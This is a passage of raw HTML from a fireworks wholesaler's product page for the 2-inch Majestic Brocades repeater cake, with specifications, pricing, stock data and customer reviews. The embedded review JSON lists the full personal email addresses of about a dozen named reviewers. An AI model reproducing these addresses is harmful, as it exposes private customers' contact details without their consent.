<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/ready-to-go-shows" target="_self">Ready-to-Go Shows™</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/assortments" target="_self">Assortments</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/500-gram-repeaters" target="_self">500 Gram Repeaters</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/350-gram-repeaters" target="_self">350 Gram Repeaters</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/200-gram-repeaters" target="_self">200 Gram Repeaters</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/finale-racks" target="_self">Finale Racks</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/modulars" target="_self">Modulars</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/parachutes" target="_self">Parachutes</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/reloadable-shells" target="_self">Reloadable Shells</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/rockets" target="_self">Rockets</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/roman-candles" target="_self">Roman Candles</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/firecrackers" target="_self">Firecrackers</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/fountains" target="_self">Fountains</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/novelties" target="_self">Novelties</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/accessories" target="_self">Accessories</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/promotional-gear" target="_self">Promotional Gear</a></li>
</ul>
</div>
</div>
</div><div class="breadcrumbs align-center"><div class="row"><nav class="column whole wrap float-none large-np"><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.superiorfireworks.com/wholesale" class="breadcrumb-home" itemprop="item"><span itemprop="name">Wholesale Home</span></a><span class="breadcrumb-border">&#47;</span><meta itemprop="position" content="1"/></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.superiorfireworks.com/wholesale/category/500-gram-repeaters"><span itemprop="name">500 Gram Repeaters</span></a><span class="breadcrumb-border">&#47;</span><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Majestic Brocades 2"</span><meta itemprop="item" content="https://www.superiorfireworks.com/wholesale/product/ex5007/majestic-brocades-2" /><meta itemprop="position" content="3" /></li></ul></nav></div><div id="header_promo_banner" class="readytheme-contentsection">
</div>
</div><!-- end breadcrumbs --><div class="site-wrapper"><div id="sitewide_communication" class="readytheme-contentsection">
</div>
<div class="row hdft-header"><div class="wrap wrap--1300"><div id="messages" class="readytheme-contentsection">
<div class="column whole"></div>
</div>
</div></div><div class="prod-ctgy-hdft-header"><div class="wrap wrap--1300"></div></div><div class="wrap"><div class="row"><div class="x-large-three-fourths centered column"><div class="row large-flex rigid"><div class="column large-half flex ai-center jc-center row rigid prod-image-group"><div class="column whole prod-product--main-image align-center"><div class="prod-product--main-image__inner"><img src="//superiorfireworks.scdn6.secure.raxcdn.com/wholesale/dynimg/w_540,h_705/graphics/00000002/1/SFX-MajesticBraces2in.jpg" srcset="//superiorfireworks.scdn6.secure.raxcdn.com/wholesale/dynimg/w_1080,h_1410/graphics/00000002/1/SFX-MajesticBraces2in.jpg 2x" alt="Majestic Brocades 2&quot;" data-large="//superiorfireworks.scdn6.secure.raxcdn.com/wholesale/dynimg/w_1080,h_1410/graphics/00000002/1/SFX-MajesticBraces2in.jpg" id="js-main-image-zoom" /></div></div><!-- end ?--></div><div class="column x-large-five-twelfths x-large-push-one-twelfth large-half"><div class="prod-product--code uppercase secondary-font">Code: EX5007</div><script>var productJsonData = {
	"active": 1,
	"agrpcount": 0,
	"all_reviews": {
		"1_star_ratings": 0,
		"2_star_ratings": 0,
		"3_star_ratings": 0,
		"4_star_ratings": 1,
		"5_star_ratings": 11,
		"average_rating_decimal": 4.9,
		"averageoverallrating": 5,
		"bottom_line_no_votes": 0,
		"bottom_line_yes_votes": 0,
		"code": "EX5007",
		"fullreviews": 12,
		"name": "Majestic Brocades 2\"\"",
		"newestreviewdate": "2023-07-10",
		"oldestreviewdate": "2022-07-05",
		"page_links": {
			"contains_first": 1,
			"contains_last": 1,
			"current_page": 1,
			"first_link": "https:\/\/www.superiorfireworks.com\/wholesale\/product\/ex5007\/majestic-brocades-2",
			"last_link": "https:\/\/www.superiorfireworks.com\/wholesale\/product\/ex5007\/majestic-brocades-2\u003Fp\u003D1",
			"last_page": 1,
			"next_link": "",
			"pages": [
				{
					"link": "https:\/\/www.superiorfireworks.com\/wholesale\/product\/ex5007\/majestic-brocades-2\u003Fp\u003D1",
					"page_num": 1
				}
			],
			"prev_link": ""
		},
		"pageid": "EX5007",
		"reviews": {
			"fullreview": [
				{
					"additional": {
						"best": "",
						"cons": "",
						"images": "",
						"pros": "",
						"video": ""
					},
					"bottom_line": "",
					"campaign_id": 0,
					"comments": "This a new a new personal favorite. Shoots way up in the air with large beautiful breaks. Hope they don\u0027t raise the price on this one. It\u0027s a bargain for the money.",
					"confirmstatus": "Verified Purchaser",
					"createddate": "2023-07-10",
					"email_address_from_merchant": "stevetong83@hotmail.com",
					"email_address_from_user": "stevetong83@hotmail.com",
					"headline": "A new personal favorite. Will buy every year.",
					"helpfulvotes": 0,
					"id": 358552140,
					"location": "Undisclosed",
					"merchant_response": "",
					"merchant_review_id": 463824327,
					"nickname": "Stephen",
					"nothelpfulvotes": 0,
					"orderid": 0,
					"overallrating": 5,
					"pageid": "EX5007",
					"service_comments": "",
					"service_comments_status": "",
					"source": "email",
					"status": "Approved",
					"wasthisagift": ""
				},
				{
					"additional": {
						"best": "",
						"cons": "",
						"images": "",
						"pros": "",
						"video": ""
					},
					"bottom_line": "",
					"campaign_id": 0,
					"comments": "\uD83E\uDEF6\uD83C\uDFFC",
					"confirmstatus": "Verified Purchaser",
					"createddate": "2023-07-10",
					"email_address_from_merchant": "j.johnson127@ymail.com",
					"email_address_from_user": "j.johnson127@ymail.com",
					"headline": "\uD83D\uDC4D\uD83C\uDFFC",
					"helpfulvotes": 0,
					"id": 358526059,
					"location": "Undisclosed",
					"merchant_response": "",
					"merchant_review_id": 463794427,
					"nickname": "Josh",
					"nothelpfulvotes": 0,
					"orderid": 0,
					"overallrating": 5,
					"pageid": "EX5007",
					"service_comments": "",
					"service_comments_status": "",
					"source": "email",
					"status": "Approved",
					"wasthisagift": ""
				},
				{
					"additional": {
						"best": "",
						"cons": "",
						"images": "",
						"pros": "",
						"video": ""
					},
					"bottom_line": "",
					"campaign_id": 0,
					"comments": "Very nice",
					"confirmstatus": "Verified Purchaser",
					"createddate": "2023-07-06",
					"email_address_from_merchant": "kalawrence0203@gmail.com",
					"email_address_from_user": "kalawrence0203@gmail.com",
					"headline": "I would buy again",
					"helpfulvotes": 0,
					"id": 358377948,
					"location": "Undisclosed",
					"merchant_response": "",
					"merchant_review_id": 463516806,
					"nickname": "Kent",
					"nothelpfulvotes": 0,
					"orderid": 0,
					"overallrating": 5,
					"pageid": "EX5007",
					"service_comments": "",
					"service_comments_status": "",
					"source": "email",
					"status": "Approved",
					"wasthisagift": ""
				},
				{
					"additional": {
						"best": "",
						"cons": "",
						"images": "",
						"pros": "",
						"video": ""
					},
					"bottom_line": "",
					"campaign_id": 0,
					"comments": "All the fireworks were great\u0021",
					"confirmstatus": "Verified Purchaser",
					"createddate": "2023-07-05",
					"email_address_from_merchant": "neillacuff@gmail.com",
					"email_address_from_user": "neillacuff@gmail.com",
					"headline": "Great firework show",
					"helpfulvotes": 0,
					"id": 358307329,
					"location": "Undisclosed",
					"merchant_response": "",
					"merchant_review_id": 463405747,
					"nickname": "Neill",
					"nothelpfulvotes": 0,
					"orderid": 0,
					"overallrating": 4,
					"pageid": "EX5007",
					"service_comments": "",
					"service_comments_status": "",
					"source": "email",
					"status": "Approved",
					"wasthisagift": ""
				},
				{
					"additional": {
						"best": "",
						"cons": "",
						"images": "",
						"pros": "",
						"video": ""
					},
					"bottom_line": "",
					"campaign_id": 0,
					"comments": "Always try to go with 3\" but this one surprised me",
					"confirmstatus": "Verified Purchaser",
					"createddate": "2023-07-05",
					"email_address_from_merchant": "marcus@kmtire.net",
					"email_address_from_user": "marcus@kmtire.net",
					"headline": "Yearly purchase",
					"helpfulvotes": 0,
					"id": 358304975,
					"location": "Undisclosed",
					"merchant_response": "",
					"merchant_review_id": 463400806,
					"nickname": "Marcus",
					"nothelpfulvotes": 0,
					"orderid": 0,
					"overallrating": 5,
					"pageid": "EX5007",
					"service_comments": "",
					"service_comments_status": "",
					"source": "email",
					"status": "Approved",
					"wasthisagift": ""
				},
				{
					"additional": {
						"best": "",
						"cons": "",
						"images": "",
						"pros": "",
						"video": ""
					},
					"bottom_line": "",
					"campaign_id": 0,
					"comments": "These went really high, were loud, and huge. I show of the MOAB 9 shot, and felt this got almost as high. Definitely get this one, especially for the price compared the the 3 inch NOAB version.",
					"confirmstatus": "Unverified",
					"createddate": "2023-07-05",
					"email_address_from_merchant": "",
					"email_address_from_user": "",
					"headline": "One of the best out of 25 different cakes.",
					"helpfulvotes": 0,
					"id": 358302445,
					"location": "College Grove, TN",
					"merchant_response": "",
					"merchant_review_id": 463396252,
					"nickname": "Eric",
					"nothelpfulvotes": 0,
					"orderid": 0,
					"overallrating": 5,
					"pageid": "EX5007",
					"service_comments": "",
					"service_comments_status": "",
					"source": "web",
					"status": "Approved",
					"wasthisagift": ""
				},
				{
					"additional": {
						"best": "",
						"cons": "",
						"images": "",
						"pros": "",
						"video": ""
					},
					"bottom_line": "",
					"campaign_id": 0,
					"comments": "This cake is absolutely amazing.  I honestly was not expecting the size of breaks that I saw coming out of this cake.  It is a bit slower paced, however for the size and kind is awesome.  I am a big fan of the brocade effect.  The best is if you can put them in a show like I did and had three going off at once from three different locations about 50 feet apart, really fills the sky well.",
					"confirmstatus": "Verified Purchaser",
					"createddate": "2022-07-15",
					"email_address_from_merchant": "trapper2002@gmail.com",
					"email_address_from_user": "trapper2002@gmail.com",
					"headline": "Big bang for your buck.",
					"helpfulvotes": 0,
					"id": 325342773,
					"location": "Undisclosed",
					"merchant_response": "",
					"merchant_review_id": 417401358,
					"nickname": "Michael",
					"nothelpfulvotes": 0,
					"orderid": 0,
					"overallrating": 5,
					"pageid": "EX5007",
					"service_comments": "",
					"service_comments_status": "",
					"source": "email",
					"status": "Approved",
					"wasthisagift": ""
				},
				{
					"additional": {
						"best": "",
						"cons": "",
						"images": "",
						"pros": "",
						"video": ""
					},
					"bottom_line": "",
					"campaign_id": 0,
					"comments": "Used these as part of my \"artistic finale\" 4x Majestic brocade, 4x gold dust from elsewhere. I wish I could have gotten the 3\" version of this cake to mix in there.\n\nThe shells inside are actually properly pasted ball shells, so that explains the good performance.",
					"confirmstatus": "Verified Purchaser",
					"createddate": "2022-07-07",
					"email_address_from_merchant": "monstertke@gmail.com",
					"email_address_from_user": "monstertke@gmail.com",
					"headline": "Awesome 9 shot, 2\" cake.",
					"helpfulvotes": 0,
					"id": 324357972,
					"location": "Undisclosed",
					"merchant_response": "",
					"merchant_review_id": 416179499,
					"nickname": "James",
					"nothelpfulvotes": 0,
					"orderid": 0,
					"overallrating": 5,
					"pageid": "EX5007",
					"service_comments": "",
					"service_comments_status": "",
					"source": "email",
					"status": "Approved",
					"wasthisagift": ""
				},
				{
					"additional": {
						"best": "",
						"cons": "",
						"images": [
							{
								"content": "",
								"link_full": "\/\/res.cloudinary.com\/powerreviews\/image\/upload\/f_auto,q_auto,h_768,w_auto\/d_portal-no-product-image_ttlfpi.svg\/prod\/obtblglkh7gsmd6czy5q.jpg",
								"link_thumb": "https:\/\/res.cloudinary.com\/powerreviews\/image\/upload\/d_portal-no-product-image_ttlfpi.svg\/c_thumb,f_auto,q_auto,h_100,w_100\/prod\/obtblglkh7gsmd6czy5q.jpg"
							}
						],
						"pros": "",
						"video": ""
					},
					"bottom_line": "",
					"campaign_id": 0,
					"comments": "EPIC",
					"confirmstatus": "Verified Purchaser",
					"createddate": "2022-07-07",
					"email_address_from_merchant": "lavallee.fireworks@gmail.com",
					"email_address_from_user": "lavallee.fireworks@gmail.com",
					"headline": "EPIC",
					"helpfulvotes": 0,
					"id": 324336852,
					"location": "Undisclosed",
					"merchant_response": "",
					"merchant_review_id": 416154093,
					"nickname": "Jeffrey",
					"nothelpfulvotes": 0,
					"orderid": 0,
					"overallrating": 5,
					"pageid": "EX5007",
					"service_comments": "",
					"service_comments_status": "",
					"source": "email",
					"status": "Approved",
					"wasthisagift": ""
				},
				{
					"additional": {
						"best": "",
						"cons": "",
						"images": "",
						"pros": "",
						"video": ""
					},
					"bottom_line": "",
					"campaign_id": 0,
					"comments": "Beautiful cake\u0021\u0021\u0021",
					"confirmstatus": "Verified Purchaser",
					"createddate": "2022-07-05",
					"email_address_from_merchant": "favors0703@gmail.com",
					"email_address_from_user": "favors0703@gmail.com",
					"headline": "Will buy again",
					"helpfulvotes": 0,
					"id": 323931529,
					"location": "Undisclosed",
					"merchant_response": "",
					"merchant_review_id": 415700894,
					"nickname": "Cary",
					"nothelpfulvotes": 0,
					"orderid": 0,
					"overallrating": 5,
					"pageid": "EX5007",
					"service_comments": "",
					"service_comments_status": "",
					"source": "email",
					"status": "Approved",
					"wasthisagift": ""
				},
				{
					"additional": {
						"best": "",
						"cons": "",
						"images": "",
						"pros": "",
						"video": ""
					},
					"bottom_line": "",
					"campaign_id": 0,
					"comments": "Favorite 2\". Huge breaks and are beautiful. Worth every dollar.",
					"confirmstatus": "Verified Purchaser",
					"createddate": "2022-07-05",
					"email_address_from_merchant": "riley.sullivan50022@gmail.com",
					"email_address_from_user": "riley.sullivan50022@gmail.com",
					"headline": "I would definitely buy this again",
					"helpfulvotes": 0,
					"id": 323922971,
					"location": "Undisclosed",
					"merchant_response": "",
					"merchant_review_id": 415689637,
					"nickname": "Riley",
					"nothelpfulvotes": 0,
					"orderid": 0,
					"overallrating": 5,
					"pageid": "EX5007",
					"service_comments": "",
					"service_comments_status": "",
					"source": "email",
					"status": "Approved",
					"wasthisagift": ""
				},
				{
					"additional": {
						"best": "",
						"cons": "",
						"images": "",
						"pros": "",
						"video": ""
					},
					"bottom_line": "",
					"campaign_id": 0,
					"comments": "Loved it",
					"confirmstatus": "Verified Purchaser",
					"createddate": "2022-07-05",
					"email_address_from_merchant": "misteredmister@yahoo.com",
					"email_address_from_user": "misteredmister@yahoo.com",
					"headline": "Yes would buy it again",
					"helpfulvotes": 0,
					"id": 323922127,
					"location": "Undisclosed",
					"merchant_response": "",
					"merchant_review_id": 415688066,
					"nickname": "Edgar",
					"nothelpfulvotes": 0,
					"orderid": 0,
					"overallrating": 5,
					"pageid": "EX5007",
					"service_comments": "",
					"service_comments_status": "",
					"source": "email",
					"status": "Approved",
					"wasthisagift": ""
				}
			]
		}
	},
	"allowwaitlist": 1,
	"base_price": 131.84,
	"brand": "SFX Fireworks",
	"cancat_id": 2,
	"canonical_category": {
		"active": 1,
		"agrpcount": 0,
		"code": "500-gram-repeaters",
		"depth": 0,
		"disp_order": 2,
		"dt_created": 1516986213,
		"dt_updated": 1750787723,
		"id": 2,
		"name": "500 Gram Repeaters",
		"original_parent_id": 0,
		"page_code": "",
		"page_title": "",
		"parent_id": 0,
		"validated_parent_id": 0
	},
	"catcount": 2,
	"category": {
		"active": 1,
		"agrpcount": 0,
		"code": "500-gram-repeaters",
		"depth": 0,
		"disp_order": 2,
		"dt_created": 1516986213,
		"dt_updated": 1750787723,
		"id": 2,
		"name": "500 Gram Repeaters",
		"original_parent_id": 0,
		"page_code": "",
		"page_title": "",
		"parent_id": 0,
		"validated_parent_id": 0
	},
	"code": "EX5007",
	"cost": 9.09,
	"customfield_values": {
		"customfields": {
			"colors": [
				"Gold",
				"Silver"
			],
			"coming_soon": "",
			"desc_long": "",
			"new": "",
			"prod_notes": "",
			"shots": 9,
			"show_builder_code": "",
			"show_ignite_code": "",
			"show_no_of_fireworks": "",
			"show_no_of_positions": "",
			"unit": "",
			"video": "X5007_MajesticBrocades2Inch.mp4"
		},
		"productimagecustomfields": {
			"main": "graphics\/00000002\/1\/SFX-MajesticBraces2in.jpg"
		},
		"tgreviews": {
			"tgr_rating": 4.94,
			"tgr_review_count": 16
		}
	},
	"descrip": "Majestic Brocades delivers 9 booming shots of incredible gold brocades with silver glitter. The first 6 shots are fired individually, followed by a massive 3-shot finale. This product features the same fantastic effect breaks as the 3\" Majestic Brocades finale rack, packed into a smaller cost-saving form factor\u0021 The breaks are a \u003Ci\u003Elittle\u003C\/i\u003E lower\u0026mdash\u003Bthe price is a \u003Ci\u003Elot\u003C\/i\u003E lower.",
	"discount_count": "",
	"discounts": "",
	"disp_order": 601,
	"dt_created": 1643674955,
	"dt_updated": 1768414665,
	"formatted_base_price": "$131.84",
	"formatted_cost": "$9.09",
	"formatted_price": "$131.84",
	"formatted_retail": "$131.84",
	"formatted_weight": "31.25 pounds",
	"id": 601,
	"image": "",
	"inv_active": 1,
	"inv_available": 332,
	"inv_instock": 312,
	"inv_level": "in",
	"inv_long": "In Stock",
	"inv_low_level": 20,
	"inv_low_track": 1,
	"inv_out_level": 0,
	"inv_out_track": 1,
	"inv_short": "In Stock",
	"link": "https:\/\/www.superiorfireworks.com\/wholesale\/product\/ex5007\/majestic-brocades-2",
	"metafield_count": 0,
	"metafields": "",
	"name": "Majestic Brocades 2\"",
	"original_active": 1,
	"page_code": "",
	"page_title": "",
	"pgrpcount": 0,
	"preorder": "",
	"preorderdate": "",
	"price": 131.84,
	"quantity": 0,
	"retail": 131.84,
	"sku": "EX5007",
	"taxable": 1,
	"thumbnail": "",
	"video_url": "X5007_MajesticBrocades2Inch.mp4",
	"weight": 31.25
};//console.log(productJsonData);</script><h1 class="prod-product--name uppercase secondary-font">Majestic Brocades 2"</h1><div class="flex jc-space-between"><div class="prod-product--reviews-mini"><div id="pr-reviewsnippet"></div></div></div><div class="t-tgreview_container t-write_review_link" data-rating="4.94" data-review-count="16"><div class="flex t-tgreview_description-container"><span class="t-tgreviews_average__star" title="4.94 out of 5.">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:98.8%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span><span class="t-tgreviews_average__star-number secondary-font">4.9</span><span>16 Reviews</span></div></div><div class="prod-product--pricing secondary-font"><s id="js-additional-price" class="product-additional-price"></s><span id="js-price-value" class="product-price primary-color" data-base-price="131.84">$131.84</span> <span class="price-perunit">($32.96/Each)</span></div><div id="js-processing-purchase" class="processing-purchase"><img src="themes/retail/images/img_ajax_processing.gif?v=4" alt="Processing..." title="Processing..."></div><div id="js-purchase-message" class="message message-warning purchase-message"></div><form method="post" action="https://www.superiorfireworks.com/wholesale/bask-ajax" name="add" id="js-purchase-product" class="inline-labeling"><input type="hidden" name="Old_Screen" value="PROD" /><input type="hidden" name="Old_Search" value="" /><input type="hidden" name="Action" value="ADPR" /><input type="hidden" name="Product_Code" value="EX5007" /><input type="hidden" name="Category_Code" value="500-gram-repeaters" /><input type="hidden" name="Category_Name" value="500 Gram Repeaters" /><input type="hidden" name="Offset" value="" /><input type="hidden" name="AllOffset" value="" /><input type="hidden" name="CatListingOffset" value="" /><input type="hidden" name="RelatedOffset" value="" /><input type="hidden" name="SearchOffset" value="" /><input type="hidden" name="GA4_Product_Name" value="Majestic Brocades 2&quot;" /><input type="hidden" name="GA4_Product_Price" value="131.84" /><div class="row"><div id="js-product-attributes" class="column whole product-attributes"><input type="hidden" name="Product_Attribute_Count" value="0" id="js-product-attribute-count" /></div></div><div class="row add-to-cart-wrap flex rigid"><div class="is--qty-wrapper column two-fifths nrp"><input type="text" name="Quantity" class="product--listing-qty prod-product--qty bold js-update-quantity input" value="1"><div class="product-listing--increase-decrease-wrap"><span class="js-increase-quantity product-listing--increase-quantity" unselectable="on" data-icon="2"></span><span class="js-decrease-quantity product-listing--decrease-quantity" unselectable="on" data-icon="3"></span></div></div><div class="column three-fifths"><button type="submit" id="js-add-to-cart" class="button button-block uppercase add-to-cart white bold primary-button">Add <span class="small-inline-block hide">to Cart</span></button></div><div class="column three-fifths push-two-fifths"><span data-mmnodisable="true" class="wishlist-button-wrap"><span onClick="document.forms.add.action = 'https:\/\/www.superiorfireworks.com\/wholesale\/wish-list'; document.forms.add.elements.Action.value = 'ATWL';" id="add-to-wishlist-wrap"><button class="button button-block uppercase add-to-wishlist bold secondary-button"><span class="hide small-inline-block">Add to Wish list</span> <i class="icon-Heart"></i></button></span></span></div></div></form><script> var allowwaitlist = 'YES';</script><form name="waitlist_add" method="post" action="https://www.superiorfireworks.com/wholesale/product/ex5007/majestic-brocades-2" style="display:none;"><div id="jsWaitlist_Message">Sign up with your email to be notified when this product is back in stock!</div><input type="hidden" name="Action" value="WaitlistAdd" /><input type="hidden" name="Waitlist_Product_Code" value="EX5007" /><input type="hidden" name="Waitlist_Variant_ID" id="jsWaitlist_Variant_ID" value="" /><div class="is--flex"><input type="email" name="Waitlist_Email" value="" placeholder="Email"/><input type="submit" value="Sign up" class="button"/></div></form><div class="clear clearfix"></div><div class="prod-product--share align-right"><span class="bolder uppercase prod-product--share__title">Share:</span><a class="inline-block prod-product--share__icon share-facebook product_share_button" data-social="facebook" data-url="https://www.superiorfireworks.com/wholesale/product/ex5007/majestic-brocades-2" data-media="https://www.superiorfireworks.com/mm5/graphics/00000002/1/SFX-MajesticBraces2in.jpg" data-description="Check out the deal on Majestic Brocades 2&quot; at Superior Fireworks Wholesale" href="https://www.facebook.com/sharer/sharer.php?src=sdkpreparse" data-icon="&#xe093;"></a><a class="inline-block prod-product--share__icon share-twitter product_share_button" data-social="twitter" data-url="https://www.superiorfireworks.com/wholesale/product/ex5007/majestic-brocades-2" data-media="https://www.superiorfireworks.com/mm5/graphics/00000002/1/SFX-MajesticBraces2in.jpg" data-description="Check out the deal on Majestic Brocades 2&quot; at Superior Fireworks Wholesale" href="https://x.com/intent/tweet/"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin-bottom: -2.5px;"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z" fill="currentColor"/></svg></a></div></div></div></div></div><div class="product-prod--bottom"><div class="row flex rigid has--video"><div class="column x-large-five-eighths"><div class="product-prod--info"><div class="product-prod--inner"><div class="product-prod--specs"><div class="product-prod--title uppercase secondary-font">Specifications</div><div class="row x-large-flex x-large-fxw-wrap rigid"><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Case Pack</span>4/1</div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Colors</span><span class="product--listing-spec-value product--listing-colors"><span title="gold" class="product--listing-color color-gold"></span><span title="silver" class="product--listing-color color-silver"></span></span></div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Duration</span>30 Seconds</div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Shots</span> 9</div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Size</span>10.75 x 10.75 x 10 in.</div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Tube Caliber</span>50 mm / 2"</div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Units Per Case</span>4</div></div><div class="product-prod--description"><div class="product-prod--title uppercase secondary-font">Description</div><div class="product-prod--descrip"><p>Majestic Brocades delivers 9 booming shots of incredible gold brocades with silver glitter. The first 6 shots are fired individually, followed by a massive 3-shot finale. This product features the same fantastic effect breaks as the 3" Majestic Brocades finale rack, packed into a smaller cost-saving form factor! The breaks are a <i>little</i> lower&mdash;the price is a <i>lot</i> lower.</p><div id="inc-prod-rtgs" class="readytheme-contentsection">
</div>
</div></div><div class="product-prod--showbuilder"><div class="product-prod--title uppercase secondary-font">Show Builder</div><div style="display: flex; gap: 1rem"><button class="product--listing-glow_3d secondary-font uppercase" glow_full_prod_code="EX5007" glow_product_code="X5007" glow_brand_id="164" glow_function="glow_preview"><span class="product--listing-glow_3d-btnlabel">3D Preview</span><span class="product--listing-glow_3d-wrap"><img src="themes/retail/images/showbuilder/showbuilder-gray.svg" /></span></button><button class="product--listing-glow_3d secondary-font uppercase" glow_full_prod_code="EX5007" glow_product_code="X5007" glow_brand_id="164" glow_function="glow_add_to_show"><span class="product--listing-glow_3d-btnlabel">Add to Show</span><span class="product--listing-glow_3d-wrap"><img src="themes/retail/images/showbuilder/showbuilder-add.svg" /></span></button></div><div class="message hide glow_message"></div></div></div></div></div></div><div class="column x-large-half product-prod--video-wrap"><div class="product-prod--video"><img src="themes/retail/images/Video.jpg" alt="Majestic Brocades 2&quot; Video" /></div></div></div></div></div><div id="dsp_GD_RecentlyViewed"></div><div class="recently-viewed-products lazy-bg" data-src="graphics/00000002/cement_texture.jpg" id="tab-reviews"><div class="wrap"><div class="row"><div class="column whole centered x-large-three-fourths medium-three-fifths"><div class="related-products-title uppercase secondary-font align-center">Review Snapshot</div><div class="flex row"><div class="t-tgreview_container t-tgreview_container_full"><div class="o-layout u-grids-1 u-grids-2--l t-tgreview_full nm"><div class="t-tgreviews-overviews"><div class="t-tgreviews-overviews__average">4.9</div><div class="t-tgreviews_average__star" title="4.94 out of 5.">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:98.8%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></div><div class="t-tgreviews-overviews__count">16 Reviews</div><a href="javascript://Reviews" data-writeReview class="button primary-button secondary-font uppercase t-write_review_link">Write a Review</a></div><div class="t-tgreviews-breakdowns"><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span><a href="https://www.superiorfireworks.com/wholesale/product/ex5007/majestic-brocades-2?TGR_Sort=&TGR_Show_Rating=5" title="View Reviews with a rating of 5">5</a></span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="15 Reviews out of 16 are rated 5"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 93.75%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="15 Reviews out of 16 are rated 5">15</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span><a href="https://www.superiorfireworks.com/wholesale/product/ex5007/majestic-brocades-2?TGR_Sort=&TGR_Show_Rating=4" title="View Reviews with a rating of 4">4</a></span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="1 Reviews out of 16 are rated 4"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 6.25%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="1 Reviews out of 16 are rated 4">1</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span>3</span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="0 Reviews out of 16 are rated 3"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 0%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="0 Reviews out of 16 are rated 3">0</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span>2</span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="0 Reviews out of 16 are rated 2"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 0%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="0 Reviews out of 16 are rated 2">0</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span>1</span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="0 Reviews out of 16 are rated 1"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 0%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="0 Reviews out of 16 are rated 1">0</div></div></div></div><section class="t-tgreviews-sort-page"><form method="GET" action="https://www.superiorfireworks.com/wholesale/product/ex5007/majestic-brocades-2?" class="tgreviews-sorting o-layout__item"><input type="hidden" tabindex="-1" name="gotoReviewTab" value="1" /><input type="hidden" tabindex="-1" name="do_sort_reviews" value="1" /><input type="hidden" tabindex="-1" name="Screen" value="PROD" /><input type="hidden" tabindex="-1" name="Product_Code" value="EX5007" /><div class="c-form-list"><div class="c-form-list__item u-width-12"><label class="c-form-label u-text-bold tgreviews-label" for="TGR_Sort">Sort By</label><div class="c-form-select"><select class="c-form-select__dropdown tgreviews-select" id="TGR_Sort" 